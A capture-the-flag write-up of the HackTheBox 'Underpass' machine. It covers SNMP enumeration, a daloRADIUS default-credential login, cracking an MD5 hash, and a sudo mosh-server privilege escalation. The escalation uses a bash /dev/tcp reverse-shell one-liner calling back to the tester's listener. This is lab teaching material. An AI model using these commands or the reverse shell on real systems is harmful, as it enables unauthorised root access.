HackTheBox - Underpass
Underpass from HackTheBox has snmp open on udp port 161 showing a daloradius server running on port 80 with default credentials. Inside the admin panel we find a password hash that we crack and get ssh to the box. After that we exploit a sudo entry and get a root shell.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
Nmap scan report for 10.129.168.132
Host is up (0.40s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_  256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open ports, 22 running OpenSSH and 80 running apache web server.
Web
Let’s check the website.
We got apache’s default page.
I run a directory scan but can’t find anything.
After being stuck for some time, I looked at the box image trying to get a hint from it and it worked.
The images consists of two roads one under the other and somehow this reminded me of TCP/UDP.
I scanned for udp ports and found this:
1
2
3
4
5
6
7
8
[★]$ sudo nmap -sU -p 161 10.129.201.48
[sudo] password for sirius:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-23 10:41 +01
Nmap scan report for 10.129.201.48
Host is up (0.073s latency).

PORT    STATE SERVICE
161/udp open  snmp
Port 161 is open running snmp
To enumerate this service we can use snmpwalk or snmpbulkwalk. to install them run sudo apt install snmp then sudo apt install snmp-mibs-downloader.
Here are the commands we can use
1
2
snmpbulkwalk -c public -v2c 10.129.201.48
snmpwalk -c public -v2c 10.129.201.48
After running the command we get the following output.
1
2
3
4
5
6
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (2229960) 6:11:39.60
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
This reveals the domain underpass.htb, the username steve and daloradius server.
daloRADIUS is an advanced RADIUS web platform aimed at managing Hotspots and general-purpose ISP deployments. It features rich user management, graphical reporting, accounting, and integrates with GoogleMaps for geo-locating (GIS). daloRADIUS is written in PHP and JavaScript and utilizes a database abstraction layer which means that it supports many database systems, among them the popular MySQL, PostgreSQL, Sqlite, MsSQL, and many others
Daloradius
Going to /daloradius directory we get 403 forbidden.
Let’s run a directory scan, I’ll use feroxbuster because it’s fast and can do recursive search too.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://underpass.htb/daloradius
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 🔎  Extract Links         │ true
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301      GET        9l       28w      319c http://underpass.htb/daloradius => http://underpass.htb/daloradius/
200      GET      412l     3898w    24703c http://underpass.htb/daloradius/ChangeLog
200      GET      340l     2968w    18011c http://underpass.htb/daloradius/LICENSE
301      GET        9l       28w      323c http://underpass.htb/daloradius/app => http://underpass.htb/daloradius/app/
301      GET        9l       28w      327c http://underpass.htb/daloradius/contrib => http://underpass.htb/daloradius/contrib/
301      GET        9l       28w      323c http://underpass.htb/daloradius/doc => http://underpass.htb/daloradius/doc/
301      GET        9l       28w      330c http://underpass.htb/daloradius/app/common => http://underpass.htb/daloradius/app/common/
301      GET        9l       28w      327c http://underpass.htb/daloradius/library => http://underpass.htb/daloradius/library/
301      GET        9l       28w      330c http://underpass.htb/daloradius/contrib/db => http://underpass.htb/daloradius/contrib/db/
301      GET        9l       28w      333c http://underpass.htb/daloradius/app/operators => http://underpass.htb/daloradius/app/operators/
301      GET        9l       28w      325c http://underpass.htb/daloradius/setup => http://underpass.htb/daloradius/setup/
301      GET        9l       28w      331c http://underpass.htb/daloradius/doc/install => http://underpass.htb/daloradius/doc/install/
I found the http://underpass.htb/daloradius/app/operators/ page.

We found the login page and the version of dalodarius.
I searched for possible exploit but didn’t find anything.
Next I searched for default login credentials and found administrator:radius

We logged in successfully.
Foothold
If we clicked to go to users list we get this:

We found a the hash 412DD4759978ACFCC81DEAB01B382403 of user svsMosh.
The hash looks like md3 so we can use crackstation.net to crack it.

We got the password underwaterfriends, we can use to login via ssh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
[★]$ ssh svcMosh@underpass.htb
svcMosh@underpass.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Mon Dec 23 10:53:52 AM UTC 2024

  System load:  0.0               Processes:             226
  Usage of /:   86.9% of 3.75GB   Users logged in:       0
  Memory usage: 10%               IPv4 address for eth0: 10.129.201.48
  Swap usage:   0%

  => / is using 86.9% of 3.75GB


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


Last login: Thu Dec 12 15:45:42 2024 from 10.10.14.65
svcMosh@underpass:~$
Privilege Escalation
Let’s check our privileges.
1
2
3
4
5
6
svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
we can run mosh-server as root.
First let’s understand mosh.
mosh (mobile shell) is a remote terminal application that supports intermittent connectivity, allows roaming, and provides speculative local echo and line editing of user keystrokes.
mosh-server is a helper program for the mosh remote terminal application. mosh-server binds to a high UDP port and chooses an encryption key to protect the session. It prints both on standard output, detaches from the terminal, and waits for the mosh-client to establish a connection. It will exit if no client has contacted it within 60 seconds.
If we check the help command of mosh-server we get this.
1
mosh-server new [-s] [-v] [-i IP] [-p PORT[:PORT2]] [-c COLORS] [-- command...]
We can create a new server, specify the ip and port then with -- we can specify a command.

I’ll try to setup a server and run a command that connects to my netcat listener
1
sudo /usr/bin/mosh-server new -s -i 127.0.0.1 -p 9999 -- nc 10.10.16.16 9001
1
2
3
4
5
6
7
8
9
10
11
12
13
svcMosh@underpass:~$ sudo /usr/bin/mosh-server new -s -i 127.0.0.1 -p 9999 -- nc 10.10.16.16 9001
Warning: SSH_CONNECTION not found; binding to any interface.


MOSH CONNECT 9999 C6CMnpwy9XvuV2KCOvuldQ

mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

[mosh-server detached, pid = 3481]
Nothing happened in my listener, maybe we need to connect to this server.
To do that we can use mosh-client.
The man page of the client show us how to do that.
1
MOSH_KEY=KEY mosh-client IP PORT
The key is provided to us after creating the server C6CMnpwy9XvuV2KCOvuldQ.
Now let’s connect.
1
MOSH_KEY=C6CMnpwy9XvuV2KCOvuldQ mosh-client 127.0.0.1 9999
And with that I managed to get a connection on my listener.
No let’s get a shell.
I’ll create another server and run the following reverse shell
1
bash -c "/bin/bash -i >& /dev/tcp/10.10.16016/9001 0>&1"
Now the sudo command looks like this.
1

sudo /usr/bin/mosh-server new -s -i 127.0.0.1 -p 9998 -- bash -c "/bin/bash -i >& /dev/tcp/10.10.16.16/9001 0>&1"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
svcMosh@underpass:~$ sudo /usr/bin/mosh-server new -s -i 127.0.0.1 -p 9998 -- bash -c "/bin/bash -i >& /dev/tcp/10.10.16.16/9001 0>&1"
Warning: SSH_CONNECTION not found; binding to any interface.


MOSH CONNECT 9998 jWlUu7jDZHnYg5qUD9eBmg

mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

[mosh-server detached, pid = 3505]

svcMosh@underpass:~$ MOSH_KEY=jWlUu7jDZHnYg5qUD9eBmg mosh-client 127.0.0.1 9998
Now if we check our listener we find a root shell.
Eaay way
Another way to get root shell is just by running sudo mosh-server which listens on a high port, then use the provided key to bind to that port
1
MOSH_KEY=jWlUu7jDZHnYg5qUD9eBmg mosh-client 127.0.0.1 60001
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).